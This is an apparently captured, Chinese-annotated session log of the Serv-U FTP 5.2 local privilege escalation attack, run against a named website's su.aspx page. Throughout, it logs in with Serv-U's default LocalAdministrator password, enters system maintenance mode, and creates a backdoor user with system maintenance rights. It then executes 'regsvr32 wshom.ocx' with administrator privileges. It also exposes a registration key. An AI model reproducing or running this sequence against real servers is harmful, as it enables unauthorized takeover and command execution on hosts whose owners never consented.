 地址(D) http://www.artgk.net/su.aspx
out:220 Serv-U FTP Server v5.2 for WinSock ready...
Serv-U的版本为5.2
in: User LocalAdministrator
out:331 User name okay, need password.
in: Pass #l@$ak#.lk;0@P
程序使用Serv-U默认的本地管理员账户
out:230 User logged in, proceed.
及密码成功登陆!
in: SITE MAINTENANCE
out:230-Switching to SYSTEM MAINTENANCE mode.
in: -DELETEDOMAIN -IP=0.0.0.0 PortNo=43859
out:230 Version=1 900-Type=Status 900 Server=Online 900-Type=License 900-DaysL
900-MaxAccounts=-1 900-CurDomains=1 900-MaxDomains=-1 900-MaxNrUsers=-1 900-Vi
RemoteAdmin=1 900-SSL=1 900-ODBC=1 900-Version=5.2.0.1 900-
RegistrationKey=3F5wACsYyCdmQE35HvcnuOAi9je1ItM6KAfh6XVKtl5wA+TRBRq8Qkz5BrFIyW
900-User=For the darling Ru-Board 900-EMail=timo@hochu.net 900-Reseller= 900-T
Days=730 900-MajorVersion=5 900 MinorVersion=0
in: -SETDOMAIN -Domain=cctv|0.0.0.0|43859|-1|1|0 -TZOEnable=0 TZOKey=
out:505 Domain not found
in: -SETUSERSETUP -IP=0.0.0.0 -PortNo=43859 -User=lake -Password=admin123 -Hom
RelPaths=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword=0 -
SpeedLimitUp=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -SessionTimeO
RatiosCredit=0 -QuotaCurrent=0 -QuotaMaximum=0 -Maintenance=System -PasswordTy
out:200-DomainID=2 220 Domain settings saved
out:220 Serv-U FTP Server v5.2 for WinSock ready...
in: User lake
out:331 User name okay, need password.
in: pass admin123
out:230 User logged in, proceed.
in: site exec regsvr32 wshom.ocx
以管理员权限执行命令: regsvr32 wshom.ocx
out:200 EXEC command successful (TID=33).
命令执行成功!
in: -DELETEDOMAIN -IP=0.0.0.0 PortNo=4385
out:200-User=lake 200 User settings saved
in: QUIT